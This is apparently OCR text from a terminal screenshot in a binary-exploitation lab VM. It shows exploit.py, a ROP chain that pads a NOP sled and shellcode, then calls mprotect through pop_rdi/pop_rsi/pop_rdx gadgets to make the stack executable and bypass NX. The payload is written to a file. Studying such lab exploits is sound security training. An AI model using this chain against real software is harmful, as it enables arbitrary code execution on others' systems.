 Activities Terminal Sep 9 14:29
nano exploit.py
gdb nx nano exploit.py root@pwnmyheart:~/Bin-Exp/0x0B-... jopraven@pwnmyheart:~/Desktop
GNU nano 4.8 exploit.py
stack_base = 0x00007ffffffde000
pop_rdi = 0x0000000000026b72
pop_rsi = 0x0000000000027529
pop_rdx = 0x0000000000162866 # pop rbx
mprotect = 0x000000000011bb00
payload = b'\x90'*80
payload += shellcode
payload += b'A'*13
payload += p64(libc_base + pop_rdi)
payload += p64(stack_base)
payload += p64(libc_base + pop_rsi)
payload += p64(0x21000)
payload += p64(libc_base + pop_rdx)
payload += p64(0x7)
payload += p64(0x0)
payload += p64(libc_base + mprotect)
payload += b'CCCCCC'
open('payload','wb').write(payload)
[ Wrote 28 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ ^_ Go To Line M-E Redo
File Machine View Input Devices Help PwnMyHeart